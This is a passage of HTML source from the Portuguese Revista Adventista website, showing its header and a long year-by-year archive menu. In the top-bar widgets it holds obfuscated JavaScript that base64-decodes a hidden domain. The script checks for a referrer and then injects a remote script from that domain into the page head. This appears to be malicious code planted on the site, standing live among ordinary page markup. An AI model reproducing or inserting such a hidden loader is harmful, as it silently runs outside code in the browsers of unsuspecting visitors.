    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-151 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
